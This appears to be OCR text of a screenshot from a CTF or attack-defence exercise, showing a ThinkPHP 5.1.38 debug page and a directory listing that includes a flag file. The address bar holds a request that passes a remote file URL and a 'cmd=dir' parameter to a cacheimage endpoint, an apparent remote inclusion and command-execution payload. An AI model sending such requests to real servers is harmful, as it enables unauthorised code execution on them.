 Administrator
系统发生错误
不安全
:8888/index.php/task/Util/cacheimage?img=http://0x /1.1.txt&cmd=dir
更新
常用 博客 博客 资料 工具 平台 最近 CTF AWD 新建文件夹
Environment Variables empty
ThinkPHP Constants
DOC_ROOT /var/www/html/public
ART_TYPE_NORMAL 1
ART_TYPE_TOP 2
ART_TYPE_HOT 4
ART_TYPE_RECOMMEND 8
PRO_TYPE_NORMAL 1
PRO_TYPE_UPGRADE 2
PRO_TYPE_BIND 4
COMBINE_PAD_NONE 0
COMBINE_PAD_VALUE 1
COMBINE_PAD_KEY 2
ThinkPHP V5.1.38 LTS { 十年磨一剑-为API开发设计的高性能框架 }
bin dev flag lib lib64 media opt root sbin sys usr boot etc home lib32 libx32 mnt proc run srv tmp var